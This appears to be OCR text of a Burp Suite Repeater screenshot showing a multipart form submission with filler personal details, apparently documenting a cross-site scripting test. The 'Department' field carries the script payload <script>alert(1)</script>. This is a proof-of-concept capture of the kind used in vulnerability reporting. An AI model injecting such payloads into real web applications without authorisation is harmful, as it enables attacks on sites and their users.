 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
24
25 1345634634
26 -----------------------------41299448631522697942320918253​1
27 Content-Disposition: form-data; name="fname"
28
29 rats
30 -----------------------------412994486315226979423209182531
31 Content-Disposition: form-data; name="lname"
32
33 herw
34 -----------------------------412994486315226979423209182531
35 Content-Disposition: form-data; name="Department"
36
37 <script>alert(1)</script>
38 -----------------------------412994486315226979423209182531
39 Content-Disposition: form-data; name="email"
40
41 admin@gmail.com
42 -----------------------------412994486315226979423209182531
43 Content-Disposition: form-data; name="mobNumber"
44
45 7856856856
46 -----------------------------412994486315226979423209182531
47 Content-Disposition: form-data; name="country"
48
49 India
50 -----------------------------412994486315226979423209182531
51 Content-Disposition: form-data; name="state"
52
53 RJ
54 -----------------------------412994486315226979423209182531
55 Content-Disposition: form-data; name="city"
56
57 New Delhi
Search 0 highlights
Ready